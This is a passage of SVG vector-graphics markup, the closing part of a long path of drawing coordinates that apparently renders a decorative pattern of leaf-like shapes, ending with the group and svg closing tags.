378.71c-9.286-2.419-18.484-7.517-23.792-14.6-4.057-5.399-6.771-11.509-6.985-18.524-.193-6.211 1.887-12.612 4.992-18.603.007-.017.026-.027.04-.015 3.662 3.882 7.443 7.715 11.453 11.295 4.246 3.788 8.275 7.65 10.741 12.736 4.031 8.317 5.385 17.997 3.582 27.694a.025.025 0 01-.013.014c-.004.003-.01.004-.018.003zm-207.62-214.018c-18.759 3.66-39.549.825-55.477-10.219-13.367-9.265-21.671-24.715-27.217-39.56-.005-.029.004-.06.036-.051 6.748.835 13.404 1.865 20.037 3.385 12.422 2.625 24.643 6.524 35.057 14.03 11.583 8.337 21.328 19.534 27.593 32.373a.05.05 0 01-.008.032.023.023 0 01-.021.01zm35.722-36.8c-3.718-15.77-11.911-30.593-25.252-39.448-10.973-7.291-24.855-11.021-38.733-13.613-.012-.003-.033.015-.022.026 4.79 12.363 10.18 24.386 19.202 33.911 10.641 11.246 27.749 17.292 44.779 19.146.005 0 .013-.004.02-.009a.02.02 0 00.006-.013zm155.529-57.559c-10.354 6.937-22.061 12.256-34.192 15.558-9.268 2.532-18.928 4.345-28.467 3.879-10.744-.513-20.758-2.115-30.924-5.012-7.733-2.204-15.172-4.995-22.626-7.841-.013-.005-.014-.03-.001-.037 6.979-3.751 14.071-7.327 21.401-10.418 10.124-4.268 20.239-7.087 31.086-8.938 9.188-1.568 18.697-.853 27.704.508 12.743 1.927 25.097 6.193 36.017 12.264.007.003.01.008.011.015a.035.035 0 01-.009.022zm-19.877-49.562c-7.259-6.073-15.171-9.767-24.311-12.328-3.274-.917-6.53-1.546-9.931-1.833-5.238-.447-11.052-.94-16.361-.036-17.6 3.004-33.434 11.536-48.4 21.279-.013.008-.012.027.001.033 16.029 5.458 32.219 10.316 49.577 9.831 8.283-.234 16.686-2.246 24.638-4.803 8.598-2.766 17.297-6.965 24.782-12.11.008-.005.011-.011.01-.018a.037.037 0 00-.005-.015zm-134.348-70.759c-5.547-5.349-11.579-8.632-18.542-10.941-2.494-.827-4.973-1.402-7.56-1.681-3.985-.434-8.408-.914-12.442-.173-13.371 2.462-25.373 9.751-36.711 18.102-.01.007-.009.024.001.029 12.213 4.889 24.546 9.257 37.743 8.986 6.297-.132 12.679-1.811 18.714-3.967 6.526-2.333 13.122-5.912 18.792-10.326a.017.017 0 00.008-.015.035.035 0 00-.003-.014zm174.246 15.93c-17.702 8.403-38.324 13.507-57.801 11.532-16.028-1.621-31.236-7.368-45.391-13.88-.013-.005-.014-.029.005-.031 15.467-5.473 31.129-10.359 47.565-11.404 19.395-1.24 39.474 4.868 55.62 13.752a.025.025 0 01.008.018c.002.005 0 .01-.006.013zm-178.762 66.761c-17.702 8.404-38.324 13.508-57.801 11.532-16.028-1.621-31.236-7.368-45.391-13.879-.014-.005-.014-.03.005-.031 15.467-5.473 31.129-10.359 47.565-11.403 19.395-1.24 39.474 4.868 55.62 13.752.004.003.008.01.008.017.001.004-.001.009-.006.012zm63.108-54.204c-18.261-5.582-39.16-7.427-58.359-2.417-15.799 4.118-30.454 12.209-44.002 20.894-.013.007-.012.032.008.03 15.806 3.019 31.76 5.425 48.176 3.891 19.373-1.802 38.84-11.013 54.177-22.367a.03.03 0 00.007-.019c0-.005-.002-.01-.007-.012zm-85.77 303.654c-18.261-5.582-39.16-7.427-58.359-2.417-15.798 4.118-30.454 12.209-44.002 20.894-.013.007-.012.032.008.03 15.806 3.019 31.759 5.425 48.177 3.891 19.373-1.802 38.84-11.013 54.177-22.367a.03.03 0 00.007-.019.013.013 0 00-.008-.012zm69.298-235.278c-14.912-5.844-31.945-7.994-47.542-3.266-12.835 3.885-24.709 11.758-35.677 20.241-.01.007-.01.031.007.03 12.894 3.247 25.903 5.884 39.261 4.59 15.763-1.519 31.547-10.441 43.952-21.565a.029.029 0 00.005-.019.01.01 0 00-.006-.011zm27.857-109.853c-5.731 6.575-13.667 12.184-21.708 14.034-6.134 1.418-12.325 1.531-18.275-.649-5.269-1.926-9.79-5.725-13.557-10.201-.011-.011-.012-.03.004-.037 4.708-1.613 9.422-3.337 14.017-5.326 4.863-2.109 9.7-4.02 14.937-4.278 8.562-.421 17.196 1.744 24.582 6.426a.024.024 0 01.007.015.033.033 0 01-.007.016zm71.496 320.308c-11.773 12.825-28.689 22.481-46.629 24.013-15.054 1.288-29.846-4.321-42.266-11.061-.02-.016-.03-.042-.002-.053 5.442-3.191 10.927-6.201 16.669-8.875 10.629-5.154 21.827-9.355 33.716-10.168 13.218-.913 26.686 1.086 38.51 6.1a.035.035 0 01.012.025.017.017 0 01-.01.019zM352.058 33.217c-5.934-10.423-10.997-21.329-12.404-33.034h22.695c-.852 11.768-5.347 22.473-10.267 33.035-.005.009-.02.009-.024-.001zm-87.305-7.974c-4.273 3.518-7.06 7.493-9.19 12.168-.763 1.674-1.34 3.354-1.707 5.125-.568 2.728-1.197 5.756-.905 8.587.97 9.384 5.569 18.108 10.988 26.435.004.007.017.008.021.001 4.353-8.151 8.331-16.416 8.958-25.551.297-4.359-.535-8.868-1.74-13.166-1.304-4.647-3.518-9.416-6.403-13.594-.002-.004-.006-.006-.011-.006-.004-.001-.007 0-.011.001zm41.485-3.789c-1.947-7.031-3.709-14.103-4.663-21.271h15.136c-2.636 7.492-6.414 14.581-10.45 21.276-.005.01-.023.009-.023-.005zm19.073-5.963c-5.24 12.289-7.902 26.622-5.427 40.184 2.034 11.16 7.055 21.763 12.581 31.637.004.009.022.01.023-.004 3.205-10.744 5.969-21.626 5.871-33.061-.11-13.493-5.652-27.488-13.026-38.755a.02.02 0 00-.013-.006c-.004 0-.008.001-.009.005zm44.558 52.852c10.57-3.842 20.367-10.665 25.973-20.516 4.616-8.103 6.735-17.902 8.085-27.604.002-.009-.011-.021-.019-.013-8.231 4.294-16.215 8.97-22.401 15.923-7.304 8.202-10.897 20.397-11.654 32.194 0 .003.003.009.007.013.002.002.005.004.009.003zM-7.809 29.855c6.222.376 12.76 2.416 17.107 6.149 3.32 2.844 5.887 6.289 6.994 10.593.983 3.81.551 8.012-.589 12.083-.002.011-.013.02-.024.014-2.86-1.955-5.788-3.866-8.826-5.594-3.217-1.827-6.306-3.726-8.574-6.569-3.708-4.648-5.907-10.46-6.107-16.663a.027.027 0 01.006-.01.028.028 0 01.013-.003zm398.667 530.046a.011.011 0 01.012-.006.02.02 0 01.015.008 78.156 78.156 0 019.279 24.544c1.009 5.177 1.66 10.496 1.432 15.738h-24.238c-.068-5.457.923-10.925 2.245-16.118 2.211-8.693 6.115-16.979 11.255-24.166zm-50.338 27.314c.424-2.333 1.089-4.546 1.967-6.754 2.452-6.166 5.658-11.415 10.57-16.073a.017.017 0 01.012-.002c.005 0 .01.003.012.008 3.308 5.475 5.845 11.734 7.337 17.838 1.379 5.646 2.329 11.571 1.983 17.308-.013.216-.036.429-.052.644h-22.695c-.066-.554-.134-1.107-.184-1.665-.332-3.722.394-7.711 1.05-11.304zm-39.674.699c.304-13.475 6.044-26.99 13.574-37.624a.019.019 0 01.013-.005c.004 0 .007.002.009.006 5.06 12.727 7.515 27.278 4.846 40.621-.631 3.158-1.514 6.247-2.578 9.271h-15.136c-.539-4.056-.823-8.142-.728-12.269zm68.437-78.778c4.469 5.227 8.087 12.237 8.935 19.093.652 5.23.34 10.423-1.642 15.266-1.752 4.289-4.833 7.829-8.365 10.694-.009.009-.023.008-.027-.006-.886-4.048-1.853-8.109-3.023-12.086-1.241-4.21-2.337-8.386-2.193-12.789.237-7.199 2.379-14.29 6.292-20.174a.017.017 0 01.012-.005.019.019 0 01.011.007zm-34.028 7.572c8.71 7.531 14.785 17.891 14.836 28.422.044 8.836-4.96 17.157-10.652 24.038-.013.011-.033.016-.039-.002-2.016-3.338-3.898-6.69-5.517-10.176-3.147-6.462-5.56-13.205-5.445-20.173.122-7.747 2.396-15.487 6.785-22.11a.036.036 0 01.019-.006c.005 0 .01.002.013.007zm-40.431-153.9c.922-13.438 4.277-26.835 9.777-39.144 4.194-9.41 9.321-18.631 16.451-26.129 8.02-8.454 16.523-15.534 26.319-21.816 7.452-4.778 15.236-8.897 23.08-12.99.014-.007.037.009.035.025-1.469 8.4-3.177 16.767-5.496 24.984-3.205 11.349-7.731 21.659-13.658 31.882-5.02 8.658-12.357 15.956-19.932 22.38-10.72 9.088-23.307 16.193-36.541 20.834-.007.004-.015.003-.021-.002s-.012-.015-.014-.024zm53.955 27.165c10.663-1.635 19.605-5.5 28.374-11.18 3.141-2.035 6.004-4.26 8.657-6.847 4.089-3.981 8.627-8.403 11.529-13.405 9.616-16.586 12.928-35.658 14.521-54.88.002-.016-.017-.029-.031-.022-16.262 9.272-32.087 19.104-43.84 33.697-5.605 6.966-9.668 15.296-12.914 23.644-3.508 9.027-5.776 19.157-6.323 28.965a.021.021 0 00.009.021.048.048 0 00.018.007zm56.234 85.759c-9.066-19.003-14.193-41.203-11.151-62.263 2.497-17.329 9.749-33.829 17.847-49.202.006-.015.035-.016.036.005 5.753 16.629 10.818 33.476 11.396 51.211.691 20.928-7.167 42.692-18.092 60.247a.034.034 0 01-.021.009c-.006.001-.012-.001-.015-.007zm-97.9-101.98c-2.589 13.219-7.586 26.093-14.577 37.621-5.333 8.814-11.569 17.325-19.578 23.877-9.01 7.389-18.329 13.355-28.832 18.368-7.989 3.813-16.225 6.93-24.518 10.014-.015.006-.036-.014-.031-.029 2.504-8.151 5.241-16.241 8.566-24.105 4.593-10.861 10.369-20.527 17.523-29.932 6.059-7.965 14.248-14.292 22.565-19.723 11.768-7.682 25.142-13.163 38.851-16.12.007-.003.015 0 .021.005.006.005.01.014.01.024zm-57.15-34.675c-10.784.294-20.137 3.015-29.545 7.558-3.37 1.628-6.488 3.479-9.443 5.715-4.553 3.441-9.607 7.263-13.109 11.864-11.607 15.259-17.27 33.77-21.244 52.643-.004.016.013.031.028.026 17.29-7.174 34.217-14.958 47.696-27.974 6.429-6.213 11.498-13.973 15.759-21.851 4.605-8.52 8.117-18.288 9.882-27.952a.022.022 0 00-.006-.022l-.018-.007zm69.26-83.621c-7.261 19.763-19.562 38.942-36.754 51.48-14.142 10.322-31.014 16.661-47.67 21.609-.015.005-.036-.014-.021-.029 7.877-15.734 16.391-31.129 28.675-43.934 14.489-15.117 35.55-24.702 55.743-29.15.006 0 .015.003.021.008.005.004.007.01.006.016zm-141.757 80.042c-16.714 6.045-32.093 16.663-40.685 31.881-7.075 12.518-10.112 27.609-11.924 42.542-.003.013.018.033.03.02 12.971-6.709 25.534-14.002 35.151-24.774 11.356-12.705 16.658-31.5 17.454-49.645a.038.038 0 00-.011-.019c-.004-.004-.009-.007-.015-.005zM24.862 32.442c-.009 0-.017-.003-.021-.012C15.654 23.621 8.323 12.411 4.395.184h30.527C33.685 11.446 30.34 22.533 24.893 32.43a.049.049 0 01-.031.012zM420.398 137.47c-6.222.376-12.76 2.416-17.107 6.149-3.32 2.844-5.887 6.289-6.994 10.593-.983 3.81-.551 8.012.589 12.083.002.011.013.02.024.014 2.86-1.955 5.788-3.866 8.826-5.594 3.217-1.827 6.306-3.726 8.574-6.569 3.708-4.648 5.907-10.46 6.107-16.663-.001-.003-.003-.008-.006-.01-.004-.001-.008-.003-.013-.003zM29.424 117.393c-.833-8.789-3.519-16.008-7.661-22.973-1.483-2.495-3.131-4.747-5.077-6.802-2.994-3.168-6.318-6.683-10.178-8.799-12.799-7.013-27.858-8.621-43.113-8.788-.013-.001-.024.016-.019.027 6.675 12.994 13.814 25.59 24.93 34.504 5.306 4.251 11.768 7.134 18.281 9.335 7.042 2.379 15.018 3.657 22.813 3.52.007.001.013-.003.017-.009a.026.026 0 00.007-.015zm34.365 34.757c-20.142-6.132-42.859-7.893-63.23-1.746-16.764 5.052-31.998 14.682-45.992 24.981-.013.008-.011.037.011.035 17.3 3.21 34.714 5.707 52.338 3.636 20.797-2.436 41.147-13.45 56.877-26.87a.032.032 0 00.006-.022c-.001-.007-.004-.012-.01-.014zm-76.147 204.841c-8.131-19.421-12.172-41.845-8.11-62.732 3.336-17.188 11.382-33.315 20.218-48.276.007-.014.036-.014.036.007 4.937 16.889 9.177 33.963 8.892 51.705-.327 20.937-9.234 42.293-21.001 59.296a.033.033 0 01-.021.008c-.005.001-.011-.002-.014-.008zm4.198 157.261c7.701-7.555 12.702-15.914 16.502-25.646 1.361-3.486 2.386-6.965 3.028-10.614.994-5.62 2.095-11.859 1.529-17.614-1.881-19.08-10.331-36.495-20.265-53.028-.008-.014-.031-.014-.038 0-7.785 17.024-14.889 34.247-15.906 52.957-.482 8.928 1.086 18.063 3.326 26.735 2.424 9.376 6.5 18.923 11.784 27.204.005.008.012.012.02.012a.066.066 0 00.02-.006zm402.639-226.117c9.277-2.452 18.457-7.581 23.741-14.683 4.038-5.413 6.73-11.532 6.92-18.548.172-6.212-1.931-12.606-5.057-18.585-.007-.017-.026-.027-.041-.014-3.649 3.895-7.417 7.741-11.413 11.335-4.233 3.803-8.249 7.679-10.697 12.773-4.002 8.331-5.322 18.015-3.485 27.707a.025.025 0 00.013.014.056.056 0 00.019.001z"/></g></svg>